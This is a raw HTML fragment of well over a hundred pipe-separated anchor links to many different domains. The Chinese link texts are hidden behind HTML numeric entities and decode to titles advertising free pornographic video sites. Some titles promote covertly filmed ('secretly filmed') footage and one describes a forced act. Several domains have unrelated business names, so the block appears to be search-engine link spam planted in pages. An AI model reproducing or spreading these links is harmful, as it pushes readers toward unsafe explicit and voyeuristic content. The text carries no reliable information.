<a href="http://trustgsy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://zyazbj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://yhtjz.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dcqikan.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://51thsl.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://tgzledu.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ailiush.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kspingfu.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://copy360.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acepom17.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://hxztsb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wxlsc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://cn0512.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://her15.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://maverytech.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jyarts.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://tjqpai.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szhsaod.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://28000o.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://11223z.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://hzbybl.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hs-chh.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://firstredian.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://jmwyj.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://ebet1365.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://an73.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baodingzhishang.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://a9a1.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://620kb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fhux5b.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zygxk.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://kmscale.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://ysy57.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://paznc.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://lnwldc.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://feifantime.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fyedm.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xllw168.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nananfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sytbm.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://d4y4.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jylpin.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
